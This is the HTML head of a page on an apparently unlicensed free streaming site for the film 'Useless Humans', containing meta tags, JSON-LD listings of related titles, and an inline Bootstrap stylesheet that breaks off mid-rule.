

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/useless-humans-101128/
body_size: 27300
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Useless Humans For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Useless Humans For Free Online | 123movies.com"><meta name=twitter:title content="Watch Useless Humans For Free Online | 123movies.com"><meta itemprop=name content="Watch Useless Humans For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A thirtieth birthday &ndash; and the survival of mankind &ndash; are left hanging in the balance after a mysterious creature crashes the party, forcing four childhood friends to save the night."><meta itemprop=description content="A thirtieth birthday &ndash; and the survival of mankind &ndash; are left hanging in the balance after a mysterious creature crashes the party, forcing four childhood friends to save the night."><meta property="og:description" content="A thirtieth birthday &ndash; and the survival of mankind &ndash; are left hanging in the balance after a mysterious creature crashes the party, forcing four childhood friends to save the night."><meta name=twitter:description content="A thirtieth birthday &ndash; and the survival of mankind &ndash; are left hanging in the balance after a mysterious creature crashes the party, forcing four childhood friends to save the night."><base href=https://123moviesfun.is/movie/useless-humans-101128/><link rel=canonical href=https://123moviesfun.is/movie/useless-humans-101128/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/useless-humans-101128/"><meta name=twitter:url content="https://123moviesfun.is/movie/useless-humans-101128/"><meta property="og:url" content="https://123moviesfun.is/movie/useless-humans-101128/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/useless-humans-101128.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/useless-humans-101128.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/useless-humans-101128.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/useless-humans-101128.jpg"><meta property="og:updated_time" content=2020-07-15T09:16:56Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Useless Humans for Free Online | 123movies","description":"A thirtieth birthday \u0026ndash; and the survival of mankind \u0026ndash; are left hanging in the balance after a mysterious creature crashes the party, forcing four childhood friends to save the night.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/useless-humans-101128.jpg"],"uploadDate":"2020-07-15","duration":"PT1H17M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/adventure-beast-season-1-1630851748\/","name":"Adventure Beast - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/adventure-beast-season-1-1630851748.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mark Gravas"},{"@type":"Person","name":"Bradley Trevor Greive"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630851748"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/sex-drive-4581\/","name":"Sex Drive","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/sex-drive-4581.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sean Anders"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"4581"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/anaconda-1630860538\/","name":"Anaconda","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/anaconda-1630860538.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tom Gormican"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630860538"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lake-jesup-bonecrusher-s-revenge-1630860220\/","name":"Lake Jesup: Bonecrusher\u0027s Revenge","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lake-jesup-bonecrusher-s-revenge-1630860220.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Michael Houston King"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630860220"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/cult-following-1622988585\/","name":"Cult Following","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/cult-following-1622988585.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Matt Hartley"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1622988585"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405\/","name":"15 Things You Didn\u0027t Know About Bigfoot (#1 Will Blow Your Mind)","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/15-things-you-didn-t-know-about-bigfoot-1-will-blow-your-mind-12101405.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Zach Lamplugh"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"12101405"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/school-spirits-29774\/","name":"School Spirits","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/school-spirits-29774.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Allison Eckert"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"29774"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-haunted-house-on-kirby-road-25332\/","name":"The Haunted House on Kirby Road","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-haunted-house-on-kirby-road-25332.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Stuart Stone"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"25332"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/dave-made-a-maze-21599\/","name":"Dave Made a Maze","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/dave-made-a-maze-21599.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Bill Watterson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"21599"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/alien-vs-zombies-20592\/","name":"Alien Vs Zombies","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/alien-vs-zombies-20592.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Rocco Nisivoccia"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"20592"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/twas-the-night-12651\/","name":"Twas the Night","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/twas-the-night-12651.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Nick Castle"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"12651"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/significant-mother-season-1-4823\/","name":"Significant Mother - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/significant-mother-season-1-4823.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Erin Cardillo"},{"@type":"Person","name":"Richard Keith"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"4823"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: 